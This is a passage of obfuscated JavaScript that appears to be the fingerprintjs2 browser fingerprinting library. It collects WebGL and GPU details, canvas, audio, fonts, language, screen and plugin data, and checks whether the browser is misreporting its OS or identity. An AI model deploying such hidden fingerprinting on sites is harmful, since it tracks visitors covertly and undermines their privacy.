e22a7d(0x3e0)+'rray']),_0x202f45[_0xe22a7d(0x365)+_0xe22a7d(0x51b)+_0xe22a7d(0x33a)+_0xe22a7d(0x1af)](_0x4c1a90[_0xe22a7d(0x365)+_0xe22a7d(0x3e0)+_0xe22a7d(0x40c)],_0x275c92[_0xe22a7d(0x446)+'ize'],_0x202f45[_0xe22a7d(0x1eb)],!0x1,0x0,0x0),_0x202f45['unifo'+_0xe22a7d(0x568)](_0x4c1a90[_0xe22a7d(0x300)+'tUnif'+_0xe22a7d(0x413)],0x1,0x1),_0x202f45[_0xe22a7d(0x4cd)+_0xe22a7d(0x81d)](_0x202f45[_0xe22a7d(0x4aa)+_0xe22a7d(0x352)+_0xe22a7d(0x25f)],0x0,_0x275c92[_0xe22a7d(0x2d9)+'ems']);try{_0x109ad2[_0xe22a7d(0x19f)](_0x202f45[_0xe22a7d(0x4b7)+'s'][_0xe22a7d(0x34e)+_0xe22a7d(0x54c)]());}catch(_0x39258f){}_0x109ad2['push'](_0xe22a7d(0x393)+_0xe22a7d(0x7fd)+':'+(_0x202f45['getSu'+_0xe22a7d(0x6c9)+_0xe22a7d(0x517)+'ensio'+'ns']()||[])['join'](';')),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+_0xe22a7d(0x283)+'sed\x20l'+'ine\x20w'+_0xe22a7d(0x345)+_0xe22a7d(0x7cb)+':'+_0x4ef84c(_0x202f45[_0xe22a7d(0x5ea)+_0xe22a7d(0x3c4)+'er'](_0x202f45['ALIAS'+'ED_LI'+_0xe22a7d(0x533)+_0xe22a7d(0x5c4)+'ANGE']))),_0x109ad2['push'](_0xe22a7d(0x5d0)+_0xe22a7d(0x283)+_0xe22a7d(0x45e)+_0xe22a7d(0x758)+_0xe22a7d(0x7a0)+_0xe22a7d(0x7cb)+':'+_0x4ef84c(_0x202f45['getPa'+_0xe22a7d(0x3c4)+'er'](_0x202f45[_0xe22a7d(0x238)+'ED_PO'+'INT_S'+_0xe22a7d(0x3b6)+_0xe22a7d(0x720)]))),_0x109ad2['push'](_0xe22a7d(0x5d0)+'\x20alph'+_0xe22a7d(0x6b0)+'s:'+_0x202f45[_0xe22a7d(0x5ea)+'ramet'+'er'](_0x202f45[_0xe22a7d(0x37b)+_0xe22a7d(0x404)])),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+_0xe22a7d(0x17d)+'alias'+_0xe22a7d(0x6c4)+(_0x202f45[_0xe22a7d(0x7f0)+_0xe22a7d(0x1c9)+_0xe22a7d(0x572)+_0xe22a7d(0x638)]()[_0xe22a7d(0x1df)+_0xe22a7d(0x6aa)]?_0xe22a7d(0x46e):'no')),_0x109ad2[_0xe22a7d(0x19f)]('webgl'+_0xe22a7d(0x802)+_0xe22a7d(0x3ab)+':'+_0x202f45[_0xe22a7d(0x5ea)+_0xe22a7d(0x3c4)+'er'](_0x202f45[_0xe22a7d(0x2ad)+'BITS'])),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+_0xe22a7d(0x6fb)+'h\x20bit'+'s:'+_0x202f45[_0xe22a7d(0x5ea)+_0xe22a7d(0x3c4)+'er'](_0x202f45[_0xe22a7d(0x387)+_0xe22a7d(0x404)])),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+_0xe22a7d(0x373)+_0xe22a7d(0x7db)+'s:'+_0x202f45[_0xe22a7d(0x5ea)+_0xe22a7d(0x3c4)+'er'](_0x202f45[_0xe22a7d(0x1db)+_0xe22a7d(0x404)])),_0x109ad2['push'](_0xe22a7d(0x5d0)+_0xe22a7d(0x473)+'aniso'+'tropy'+':'+_0x4da4fa(_0x202f45)),_0x109ad2['push'](_0xe22a7d(0x5d0)+'\x20max\x20'+_0xe22a7d(0x755)+'ned\x20t'+_0xe22a7d(0x524)+_0xe22a7d(0x436)+_0xe22a7d(0x4f0)+_0xe22a7d(0x72b)+_0x202f45[_0xe22a7d(0x5ea)+'ramet'+'er'](_0x202f45['MAX_C'+_0xe22a7d(0x2a3)+_0xe22a7d(0x5a9)+'XTURE'+_0xe22a7d(0x836)+_0xe22a7d(0x53c)+'TS'])),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+_0xe22a7d(0x473)+_0xe22a7d(0x285)+_0xe22a7d(0x1e5)+_0xe22a7d(0x524)+_0xe22a7d(0x7dc)+'e:'+_0x202f45[_0xe22a7d(0x5ea)+_0xe22a7d(0x3c4)+'er'](_0x202f45[_0xe22a7d(0x23a)+_0xe22a7d(0x2bb)+'AP_TE'+_0xe22a7d(0x304)+_0xe22a7d(0x571)])),_0x109ad2['push'](_0xe22a7d(0x5d0)+_0xe22a7d(0x473)+_0xe22a7d(0x416)+_0xe22a7d(0x25a)+_0xe22a7d(0x448)+_0xe22a7d(0x324)+_0xe22a7d(0x32f)+_0x202f45['getPa'+_0xe22a7d(0x3c4)+'er'](_0x202f45[_0xe22a7d(0x68b)+_0xe22a7d(0x3da)+_0xe22a7d(0x7a1)+_0xe22a7d(0x60d)+_0xe22a7d(0x61e)+_0xe22a7d(0x359)])),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+_0xe22a7d(0x473)+'rende'+_0xe22a7d(0x218)+'fer\x20s'+_0xe22a7d(0x826)+_0x202f45[_0xe22a7d(0x5ea)+'ramet'+'er'](_0x202f45[_0xe22a7d(0x5b0)+'ENDER'+'BUFFE'+_0xe22a7d(0x2d6)+'E'])),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+_0xe22a7d(0x473)+_0xe22a7d(0x672)+_0xe22a7d(0x5d9)+_0xe22a7d(0x78a)+_0xe22a7d(0x60e)+_0x202f45[_0xe22a7d(0x5ea)+_0xe22a7d(0x3c4)+'er'](_0x202f45[_0xe22a7d(0x4ae)+'EXTUR'+_0xe22a7d(0x556)+_0xe22a7d(0x6bf)+'ITS'])),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+_0xe22a7d(0x473)+_0xe22a7d(0x672)+_0xe22a7d(0x508)+_0xe22a7d(0x52f)+_0x202f45['getPa'+_0xe22a7d(0x3c4)+'er'](_0x202f45[_0xe22a7d(0x4ae)+_0xe22a7d(0x2df)+_0xe22a7d(0x541)+'E'])),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+_0xe22a7d(0x473)+'varyi'+_0xe22a7d(0x52d)+_0xe22a7d(0x7e6)+':'+_0x202f45['getPa'+'ramet'+'er'](_0x202f45[_0xe22a7d(0x26a)+_0xe22a7d(0x5ac)+'G_VEC'+_0xe22a7d(0x284)])),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+_0xe22a7d(0x473)+'verte'+_0xe22a7d(0x587)+_0xe22a7d(0x4a7)+_0x202f45[_0xe22a7d(0x5ea)+_0xe22a7d(0x3c4)+'er'](_0x202f45['MAX_V'+_0xe22a7d(0x311)+_0xe22a7d(0x5d3)+_0xe22a7d(0x26f)])),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+'\x20max\x20'+_0xe22a7d(0x365)+_0xe22a7d(0x252)+_0xe22a7d(0x540)+'image'+_0xe22a7d(0x7bf)+'s:'+_0x202f45[_0xe22a7d(0x5ea)+_0xe22a7d(0x3c4)+'er'](_0x202f45[_0xe22a7d(0x26a)+_0xe22a7d(0x311)+'_TEXT'+_0xe22a7d(0x6e3)+'MAGE_'+_0xe22a7d(0x36d)])),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+_0xe22a7d(0x473)+_0xe22a7d(0x365)+'x\x20uni'+'form\x20'+_0xe22a7d(0x3f0)+_0xe22a7d(0x734)+_0x202f45['getPa'+_0xe22a7d(0x3c4)+'er'](_0x202f45['MAX_V'+_0xe22a7d(0x311)+_0xe22a7d(0x656)+_0xe22a7d(0x38c)+_0xe22a7d(0x75b)+'S'])),_0x109ad2[_0xe22a7d(0x19f)]('webgl'+_0xe22a7d(0x473)+_0xe22a7d(0x1f0)+_0xe22a7d(0x2dd)+_0xe22a7d(0x664)+_0x4ef84c(_0x202f45['getPa'+_0xe22a7d(0x3c4)+'er'](_0x202f45[_0xe22a7d(0x26a)+_0xe22a7d(0x378)+'RT_DI'+'MS']))),_0x109ad2['push'](_0xe22a7d(0x5d0)+_0xe22a7d(0x6ce)+_0xe22a7d(0x74f)+_0x202f45[_0xe22a7d(0x5ea)+_0xe22a7d(0x3c4)+'er'](_0x202f45[_0xe22a7d(0x3e3)+'ITS'])),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+_0xe22a7d(0x1d7)+_0xe22a7d(0x726)+_0x202f45['getPa'+'ramet'+'er'](_0x202f45[_0xe22a7d(0x626)+_0xe22a7d(0x7d2)])),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+_0xe22a7d(0x4f9)+'ing\x20l'+_0xe22a7d(0x2ec)+'ge\x20ve'+_0xe22a7d(0x370)+':'+_0x202f45[_0xe22a7d(0x5ea)+_0xe22a7d(0x3c4)+'er'](_0x202f45[_0xe22a7d(0x62e)+'NG_LA'+_0xe22a7d(0x60b)+_0xe22a7d(0x620)+_0xe22a7d(0x613)])),_0x109ad2[_0xe22a7d(0x19f)]('webgl'+_0xe22a7d(0x1c3)+_0xe22a7d(0x2ea)+'its:'+_0x202f45[_0xe22a7d(0x5ea)+_0xe22a7d(0x3c4)+'er'](_0x202f45[_0xe22a7d(0x678)+'IL_BI'+'TS'])),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+'\x20vend'+_0xe22a7d(0x312)+_0x202f45[_0xe22a7d(0x5ea)+_0xe22a7d(0x3c4)+'er'](_0x202f45[_0xe22a7d(0x582)+'R'])),_0x109ad2[_0xe22a7d(0x19f)]('webgl'+_0xe22a7d(0x5b5)+'ion:'+_0x202f45[_0xe22a7d(0x5ea)+_0xe22a7d(0x3c4)+'er'](_0x202f45[_0xe22a7d(0x371)+'ON']));try{var _0x333d03=_0x202f45[_0xe22a7d(0x4b9)+'tensi'+'on'](_0xe22a7d(0x63c)+_0xe22a7d(0x35d)+'g_ren'+_0xe22a7d(0x6ad)+_0xe22a7d(0x844));_0x333d03&&(_0x109ad2['push'](_0xe22a7d(0x5d0)+_0xe22a7d(0x489)+'sked\x20'+'vendo'+'r:'+_0x202f45[_0xe22a7d(0x5ea)+'ramet'+'er'](_0x333d03[_0xe22a7d(0x43a)+_0xe22a7d(0x4b6)+_0xe22a7d(0x44c)+_0xe22a7d(0x785)+'L'])),_0x109ad2[_0xe22a7d(0x19f)](_0xe22a7d(0x5d0)+_0xe22a7d(0x489)+_0xe22a7d(0x759)+'rende'+_0xe22a7d(0x577)+_0x202f45[_0xe22a7d(0x5ea)+'ramet'+'er'](_0x333d03[_0xe22a7d(0x43a)+'KED_R'+_0xe22a7d(0x715)+_0xe22a7d(0x780)+_0xe22a7d(0x2c2)])));}catch(_0x3bb77d){}if(!_0x202f45[_0xe22a7d(0x1c2)+'aderP'+_0xe22a7d(0x7a9)+'ionFo'+'rmat'])return _0x109ad2;return _0x3f92fb(['FLOAT',_0xe22a7d(0x37a)],function(_0x29f98e){var _0x5be855=_0xe22a7d;_0x3f92fb(['VERTE'+'X',_0x5be855(0x807)+_0x5be855(0x792)],function(_0x14b7c1){var _0xae3558=_0x5be855;_0x3f92fb([_0xae3558(0x66d),_0xae3558(0x684)+'M','LOW'],function(_0x23346d){var _0x1711a4=_0xae3558;_0x3f92fb([_0x1711a4(0x550)+_0x1711a4(0x6b5),'range'+_0x1711a4(0x47c),_0x1711a4(0x7cb)+'Max'],function(_0x45d98e){var _0x3bb8f2=_0x1711a4,_0x169b40=_0x202f45['getSh'+_0x3bb8f2(0x3ef)+_0x3bb8f2(0x7a9)+_0x3bb8f2(0x5c6)+_0x3bb8f2(0x676)](_0x202f45[_0x14b7c1+('_SHAD'+'ER')],_0x202f45[_0x23346d+'_'+_0x29f98e])[_0x45d98e];_0x45d98e!==_0x3bb8f2(0x550)+'sion'&&(_0x45d98e=_0x3bb8f2(0x550)+'sion\x20'+_0x45d98e);var _0xec5017=[_0x3bb8f2(0x5d0)+'\x20',_0x14b7c1[_0x3bb8f2(0x68f)+_0x3bb8f2(0x234)+'e'](),'\x20shad'+_0x3bb8f2(0x596),_0x23346d['toLow'+_0x3bb8f2(0x234)+'e'](),'\x20',_0x29f98e[_0x3bb8f2(0x68f)+_0x3bb8f2(0x234)+'e'](),'\x20',_0x45d98e,':',_0x169b40][_0x3bb8f2(0x509)]('');_0x109ad2[_0x3bb8f2(0x19f)](_0xec5017);});});});}),_0x109ad2;},_0x7cda85=function(){var _0x11f6cd=_0x3d6b4a;try{var _0x2ace21=_0xe90a2f(),_0x79e420=_0x2ace21['getEx'+_0x11f6cd(0x520)+'on'](_0x11f6cd(0x63c)+_0x11f6cd(0x35d)+_0x11f6cd(0x310)+_0x11f6cd(0x6ad)+_0x11f6cd(0x844));return _0x2ace21[_0x11f6cd(0x5ea)+_0x11f6cd(0x3c4)+'er'](_0x79e420[_0x11f6cd(0x43a)+_0x11f6cd(0x4b6)+_0x11f6cd(0x44c)+_0x11f6cd(0x785)+'L'])+'~'+_0x2ace21[_0x11f6cd(0x5ea)+'ramet'+'er'](_0x79e420['UNMAS'+_0x11f6cd(0x771)+_0x11f6cd(0x715)+_0x11f6cd(0x780)+_0x11f6cd(0x2c2)]);}catch(_0x9c9f56){return null;}},_0x3b25f3=function(){var _0x2492ae=_0x3d6b4a,_0x2971ac=document[_0x2492ae(0x27c)+_0x2492ae(0x4fc)+_0x2492ae(0x338)](_0x2492ae(0x796));_0x2971ac[_0x2492ae(0x2f8)+_0x2492ae(0x543)]=_0x2492ae(0x76e)+';',_0x2971ac[_0x2492ae(0x411)+_0x2492ae(0x746)]=_0x2492ae(0x50d)+'x';var _0x2bba87=![];try{document[_0x2492ae(0x3c6)]['appen'+_0x2492ae(0x77b)+'d'](_0x2971ac),_0x2bba87=document[_0x2492ae(0x612)+'ement'+_0x2492ae(0x5d5)+_0x2492ae(0x623)+'me'](_0x2492ae(0x50d)+'x')[0x0][_0x2492ae(0x300)+_0x2492ae(0x26e)+'ht']===0x0,document[_0x2492ae(0x3c6)][_0x2492ae(0x4ad)+_0x2492ae(0x7ad)+'d'](_0x2971ac);}catch(_0xbcb1cc){_0x2bba87=![];}return _0x2bba87;},_0x5399f9=function(){var _0x12f119=_0x3d6b4a;if(typeof navigator['langu'+_0x12f119(0x80e)]!==_0x12f119(0x4fd)+_0x12f119(0x41c))try{var _0x1d0c1f=navigator['langu'+_0x12f119(0x80e)][0x0][_0x12f119(0x2f6)+'r'](0x0,0x2);if(_0x1d0c1f!==navigator[_0x12f119(0x82c)+_0x12f119(0x619)][_0x12f119(0x2f6)+'r'](0x0,0x2))return!![];}catch(_0x483002){return!![];}return![];},_0x267487=function(){var _0x3e53d5=_0x3d6b4a;return window['scree'+'n'][_0x3e53d5(0x79b)]<window['scree'+'n'][_0x3e53d5(0x491)+_0x3e53d5(0x1c7)]||window[_0x3e53d5(0x3a8)+'n']['heigh'+'t']<window[_0x3e53d5(0x3a8)+'n'][_0x3e53d5(0x491)+_0x3e53d5(0x719)+'t'];},_0x6bf2af=function(){var _0x600782=_0x3d6b4a,_0x3fb31d=navigator[_0x600782(0x640)+_0x600782(0x7c6)][_0x600782(0x68f)+_0x600782(0x234)+'e'](),_0x1a61c6=navigator[_0x600782(0x849)],_0x1949c7=navigator['platf'+'orm']['toLow'+'erCas'+'e'](),_0x404039;if(_0x3fb31d['index'+'Of'](_0x600782(0x412)+'ws\x20ph'+_0x600782(0x20c))>=0x0)_0x404039=_0x600782(0x5af)+_0x600782(0x6b7)+_0x600782(0x20c);else{if(_0x3fb31d[_0x600782(0x819)+'Of'](_0x600782(0x1cb))>=0x0)_0x404039=_0x600782(0x5af)+'ws';else{if(_0x3fb31d['index'+'Of'](_0x600782(0x55a)+'id')>=0x0)_0x404039=_0x600782(0x4eb)+'id';else{if(_0x3fb31d['index'+'Of'](_0x600782(0x50f))>=0x0)_0x404039=_0x600782(0x303);else{if(_0x3fb31d[_0x600782(0x819)+'Of'](_0x600782(0x735)+'e')>=0x0||_0x3fb31d[_0x600782(0x819)+'Of'](_0x600782(0x3d0))>=0x0)_0x404039='iOS';else _0x3fb31d[_0x600782(0x819)+'Of'](_0x600782(0x700))>=0x0?_0x404039=_0x600782(0x1bf):_0x404039='Other';}}}}var _0x1ca7da=_0x600782(0x6b2)+_0x600782(0x2fd)+'rt'in window||navigator[_0x600782(0x4f5)+_0x600782(0x617)+_0x600782(0x5de)]>0x0||navigator['msMax'+'Touch'+_0x600782(0x466)+'s']>0x0;if(_0x1ca7da&&_0x404039!=='Windo'+_0x600782(0x6b7)+_0x600782(0x20c)&&_0x404039!==_0x600782(0x4eb)+'id'&&_0x404039!==_0x600782(0x444)&&_0x404039!==_0x600782(0x5a6))return!![];if(typeof _0x1a61c6!==_0x600782(0x4fd)+_0x600782(0x41c)){_0x1a61c6=_0x1a61c6[_0x600782(0x68f)+_0x600782(0x234)+'e']();if(_0x1a61c6[_0x600782(0x819)+'Of']('win')>=0x0&&_0x404039!==_0x600782(0x5af)+'ws'&&_0x404039!==_0x600782(0x5af)+_0x600782(0x6b7)+_0x600782(0x20c))return!![];else{if(_0x1a61c6['index'+'Of']('linux')>=0x0&&_0x404039!==_0x600782(0x303)&&_0x404039!==_0x600782(0x4eb)+'id')return!![];else{if(_0x1a61c6[_0x600782(0x819)+'Of'](_0x600782(0x700))>=0x0&&_0x404039!==_0x600782(0x1bf)&&_0x404039!==_0x600782(0x444))return!![];else{if((_0x1a61c6[_0x600782(0x819)+'Of'](_0x600782(0x1cb))===-0x1&&_0x1a61c6[_0x600782(0x819)+'Of'](_0x600782(0x50f))===-0x1&&_0x1a61c6['index'+'Of'](_0x600782(0x700))===-0x1)!==(_0x404039===_0x600782(0x5a6)))return!![];}}}}if(_0x1949c7[_0x600782(0x819)+'Of'](_0x600782(0x1cb))>=0x0&&_0x404039!==_0x600782(0x5af)+'ws'&&_0x404039!=='Windo'+'ws\x20Ph'+_0x600782(0x20c))return!![];else{if((_0x1949c7[_0x600782(0x819)+'Of'](_0x600782(0x50f))>=0x0||_0x1949c7[_0x600782(0x819)+'Of'](_0x600782(0x55a)+'id')>=0x0||_0x1949c7[_0x600782(0x819)+'Of']('pike')>=0x0)&&_0x404039!=='Linux'&&_0x404039!==_0x600782(0x4eb)+'id')return!![];else{if((_0x1949c7[_0x600782(0x819)+'Of'](_0x600782(0x700))>=0x0||_0x1949c7['index'+'Of'](_0x600782(0x3d0))>=0x0||_0x1949c7['index'+'Of'](_0x600782(0x84d))>=0x0||_0x1949c7['index'+'Of']('iphon'+'e')>=0x0)&&_0x404039!=='Mac'&&_0x404039!==_0x600782(0x444))return!![];else{if((_0x1949c7['index'+'Of'](_0x600782(0x1cb))===-0x1&&_0x1949c7[_0x600782(0x819)+'Of']('linux')===-0x1&&_0x1949c7[_0x600782(0x819)+'Of'](_0x600782(0x700))===-0x1)!==(_0x404039===_0x600782(0x5a6)))return!![];}}}return typeof navigator[_0x600782(0x43c)+'ns']===_0x600782(0x4fd)+'ined'&&_0x404039!==_0x600782(0x5af)+'ws'&&_0x404039!==_0x600782(0x5af)+_0x600782(0x6b7)+_0x600782(0x20c);},_0x1819b6=function(){var _0x49a80a=_0x3d6b4a,_0x48df7f=navigator['userA'+_0x49a80a(0x7c6)][_0x49a80a(0x68f)+_0x49a80a(0x234)+'e'](),_0x42e8ab=navigator[_0x49a80a(0x298)+_0x49a80a(0x426)],_0x25828c;if(_0x48df7f[_0x49a80a(0x819)+'Of']('firef'+'ox')>=0x0)_0x25828c='Firef'+'ox';else{if(_0x48df7f[_0x49a80a(0x819)+'Of']('opera')>=0x0||_0x48df7f[_0x49a80a(0x819)+'Of'](_0x49a80a(0x80d))>=0x0)_0x25828c='Opera';else{if(_0x48df7f['index'+'Of']('chrom'+'e')>=0x0)_0x25828c=_0x49a80a(0x6cc)+'e';else{if(_0x48df7f[_0x49a80a(0x819)+'Of'](_0x49a80a(0x19d)+'i')>=0x0)_0x25828c=_0x49a80a(0x25d)+'i';else _0x48df7f['index'+'Of']('tride'+'nt')>=0x0?_0x25828c='Inter'+_0x49a80a(0x3cf)+'xplor'+'er':_0x25828c=_0x49a80a(0x5a6);}}}if((_0x25828c===_0x49a80a(0x6cc)+'e'||_0x25828c===_0x49a80a(0x25d)+'i'||_0x25828c===_0x49a80a(0x1d2))&&_0x42e8ab!==_0x49a80a(0x3df)+_0x49a80a(0x449))return!![];var _0x35df48=eval[_0x49a80a(0x410)+_0x49a80a(0x7b7)]()[_0x49a80a(0x246)+'h'];if(_0x35df48===0x25&&_0x25828c!==_0x49a80a(0x25d)+'i'&&_0x25828c!==_0x49a80a(0x6c8)+'ox'&&_0x25828c!==_0x49a80a(0x5a6))return!![];else{if(_0x35df48===0x27&&_0x25828c!==_0x49a80a(0x465)+_0x49a80a(0x3cf)+_0x49a80a(0x302)+'er'&&_0x25828c!=='Other')return!![];else{if(_0x35df48===0x21&&_0x25828c!==_0x49a80a(0x6cc)+'e'&&_0x25828c!=='Opera'&&_0x25828c!==_0x49a80a(0x5a6))return!![];}}var _0x211d91;try{throw'a';}catch(_0x3cf5de){try{_0x3cf5de[_0x49a80a(0x788)+'rce'](),_0x211d91=!![];}catch(_0x440c31){_0x211d91=![];}}return _0x211d91&&_0x25828c!=='Firef'+'ox'&&_0x25828c!==_0x49a80a(0x5a6);},_0x280fd5=function(){var _0x1e8199=_0x3d6b4a,_0x239f6c=document['creat'+'eElem'+_0x1e8199(0x338)]('canva'+'s');return!!(_0x239f6c['getCo'+'ntext']&&_0x239f6c[_0x1e8199(0x7f0)+_0x1e8199(0x1c9)]('2d'));},_0x38e480=function(){var _0x1497fa=_0x3d6b4a;if(!_0x280fd5())return![];var _0x321f65=_0xe90a2f();return!!window['WebGL'+_0x1497fa(0x455)+'ringC'+_0x1497fa(0x4bd)+'t']&&!!_0x321f65;},_0x3d1e6a=function(){var _0x3561a3=_0x3d6b4a;if(navigator['appNa'+'me']===_0x3561a3(0x37c)+_0x3561a3(0x725)+_0x3561a3(0x465)+_0x3561a3(0x3cf)+_0x3561a3(0x302)+'er')return!![];else{if(navigator[_0x3561a3(0x4d1)+'me']==='Netsc'+_0x3561a3(0x3f1)&&/Trident/[_0x3561a3(0x683)](navigator['userA'+_0x3561a3(0x7c6)]))return!![];}return![];},_0x1982d3=function(){var _0x145820=_0x3d6b4a;return typeof window['swfob'+'ject']!==_0x145820(0x4fd)+_0x145820(0x41c);},_0x501e8d=function(){var _0x403070=_0x3d6b4a;return window[_0x403070(0x841)+_0x403070(0x6b8)]['hasFl'+_0x403070(0x70d)+_0x403070(0x484)+_0x403070(0x589)+'n'](_0x403070(0x7bc));},_0x66aff8=function(_0x27d7f9){var _0xe1ac19=_0x3d6b4a,_0x4e0c22=document[_0xe1ac19(0x27c)+_0xe1ac19(0x4fc)+_0xe1ac19(0x338)](_0xe1ac19(0x796));_0x4e0c22[_0xe1ac19(0x675)+_0xe1ac19(0x702)+'te']('id',_0x27d7f9['fonts'][_0xe1ac19(0x697)+_0xe1ac19(0x4a6)+_0xe1ac19(0x532)]),document['body'][_0xe1ac19(0x5e0)+'dChil'+'d'](_0x4e0c22);},_0x2951d9=function(_0x2a24d2,_0x11a174){var _0x7ecb89=_0x3d6b4a,_0x2bbffc=_0x7ecb89(0x593)+_0x7ecb89(0x49e)+'loade'+'d';window[_0x2bbffc]=function(_0x37d215){_0x2a24d2(_0x37d215);};var _0x41230a=_0x11a174[_0x7ecb89(0x842)]['swfCo'+_0x7ecb89(0x4a6)+_0x7ecb89(0x532)];_0x66aff8();var _0xb019f1={'onReady':_0x2bbffc},_0x1fe9f6={'allowScriptAccess':_0x7ecb89(0x549)+'s','menu':_0x7ecb89(0x432)};window[_0x7ecb89(0x841)+_0x7ecb89(0x6b8)][_0x7ecb89(0x5f1)+_0x7ecb89(0x753)](_0x11a174[_0x7ecb89(0x842)][_0x7ecb89(0x198)+'th'],_0x41230a,'1','1','9.0.0',![],_0xb019f1,_0x1fe9f6,{});},_0xe90a2f=function(){var _0x3f0967=_0x3d6b4a,_0x56219c=document['creat'+_0x3f0967(0x4fc)+_0x3f0967(0x338)](_0x3f0967(0x4b7)+'s'),_0x1fcd3a=null;try{_0x1fcd3a=_0x56219c[_0x3f0967(0x7f0)+_0x3f0967(0x1c9)]('webgl')||_0x56219c[_0x3f0967(0x7f0)+'ntext'](_0x3f0967(0x2d4)+_0x3f0967(0x454)+_0x3f0967(0x4db)+_0x3f0967(0x40e));}catch(_0x212d3c){}return!_0x1fcd3a&&(_0x1fcd3a=null),_0x1fcd3a;},_0x7e6a29=[{'key':_0x3d6b4a(0x640)+_0x3d6b4a(0x7c6),'getData':_0x2a30f9},{'key':_0x3d6b4a(0x82c)+'age','getData':_0x14dae},{'key':_0x3d6b4a(0x528)+_0x3d6b4a(0x23d),'getData':_0x34e3db},{'key':'devic'+_0x3d6b4a(0x2fa)+'ry','getData':_0x1a9452},{'key':_0x3d6b4a(0x34d)+_0x3d6b4a(0x483),'getData':_0x3f2753},{'key':_0x3d6b4a(0x27f)+_0x3d6b4a(0x825)+_0x3d6b4a(0x2d7)+'ency','getData':_0x5e056a},{'key':_0x3d6b4a(0x3a8)+_0x3d6b4a(0x7ac)+_0x3d6b4a(0x389)+'n','getData':_0x4de96b},{'key':_0x3d6b4a(0x491)+_0x3d6b4a(0x586)+_0x3d6b4a(0x55b)+_0x3d6b4a(0x199)+'ution','getData':_0x2fd444},{'key':_0x3d6b4a(0x2d1)+_0x3d6b4a(0x618)+_0x3d6b4a(0x46a),'getData':_0x3f65ba},{'key':_0x3d6b4a(0x2d1)+_0x3d6b4a(0x20c),'getData':_0x5b820d},{'key':_0x3d6b4a(0x299)+_0x3d6b4a(0x442)+_0x3d6b4a(0x662),'getData':_0x58926f},{'key':_0x3d6b4a(0x1fa)+_0x3d6b4a(0x6d3)+'ge','getData':_0x440380},{'key':'index'+'edDb','getData':_0x3734f9},{'key':_0x3d6b4a(0x76b)+_0x3d6b4a(0x52c)+'r','getData':_0x372b06},{'key':_0x3d6b4a(0x388)+'ataba'+'se','getData':_0x2c002d},{'key':'cpuCl'+'ass','getData':_0x25ca45},{'key':'platf'+_0x3d6b4a(0x413),'getData':_0x1484d1},{'key':_0x3d6b4a(0x248)+_0x3d6b4a(0x2c9),'getData':_0x5ec635},{'key':_0x3d6b4a(0x43c)+'ns','getData':_0x4ab4bb},{'key':'canva'+'s','getData':_0x825920},{'key':_0x3d6b4a(0x5d0),'getData':_0x96d54f},{'key':_0x3d6b4a(0x5d0)+_0x3d6b4a(0x4c2)+_0x3d6b4a(0x3e1)+_0x3d6b4a(0x75a)+'er','getData':_0x5a9e8c},{'key':_0x3d6b4a(0x1a0)+'ck','getData':_0x21914d},{'key':_0x3d6b4a(0x84b)+_0x3d6b4a(0x36b)+_0x3d6b4a(0x60c)+'s','getData':_0x9f53c6},{'key':'hasLi'+_0x3d6b4a(0x3b8)+_0x3d6b4a(0x506)+'on','getData':_0x521537},{'key':_0x3d6b4a(0x84b)+'edOs','getData':_0x48213a},{'key':_0x3d6b4a(0x84b)+'edBro'+_0x3d6b4a(0x6fe),'getData':_0x324a60},{'key':_0x3d6b4a(0x4ef)+_0x3d6b4a(0x2c8)+'rt','getData':_0x134e5a},{'key':_0x3d6b4a(0x842),'getData':_0x474c1f,'pauseBefore':!![]},{'key':_0x3d6b4a(0x842)+_0x3d6b4a(0x6c6),'getData':_0x2c0d5d,'pauseBefore':!![]},{'key':'audio','getData':_0x147df0},{'key':'enume'+_0x3d6b4a(0x641)+_0x3d6b4a(0x64c)+'s','getData':_0x5bc8a7}],_0x31727c=function(_0x489103){var _0x59fd09=_0x3d6b4a;throw new Error(_0x59fd09(0x5d7)+'Finge'+_0x59fd09(0x766)+'t()\x27\x20'+_0x59fd09(0x4a2)+_0x59fd09(0x7ee)+_0x59fd09(0x6d4)+_0x59fd09(0x4ff)+_0x59fd09(0x5e3)+_0x59fd09(0x5a8)+_0x59fd09(0x569)+_0x59fd09(0x5e5)+_0x59fd09(0x7bb)+'inger'+_0x59fd09(0x36f)+_0x59fd09(0x501)+_0x59fd09(0x7c1)+_0x59fd09(0x592)+_0x59fd09(0x82e)+'om-18'+_0x59fd09(0x6e1)+'200');};return _0x31727c[_0x3d6b4a(0x44f)]=function(_0x5b9b89,_0x5abd20){var _0x36d178=_0x3d6b4a;if(!_0x5abd20)_0x5abd20=_0x5b9b89,_0x5b9b89={};else!_0x5b9b89&&(_0x5b9b89={});_0x5ef59c(_0x5b9b89,_0x10a9a2),_0x5b9b89['compo'+'nents']=_0x5b9b89[_0x36d178(0x1d3)+_0x36d178(0x4cc)+_0x36d178(0x438)][_0x36d178(0x65c)+'t'](_0x7e6a29);var _0x2a4168={'data':[],'addPreprocessedComponent':function(_0x1ce956,_0xd62b94){var _0x1dfad0=_0x36d178;typeof _0x5b9b89[_0x1dfad0(0x84a)+_0x1dfad0(0x441)+'or']===_0x1dfad0(0x7f8)+_0x1dfad0(0x649)&&(_0xd62b94=_0x5b9b89['prepr'+_0x1dfad0(0x441)+'or'](_0x1ce956,_0xd62b94)),_0x2a4168[_0x1dfad0(0x203)][_0x1dfad0(0x19f)]({'key':_0x1ce956,'value':_0xd62b94});}},_0x2946c8=-0x1,_0x2d0d68=function(_0x3a8ce1){var 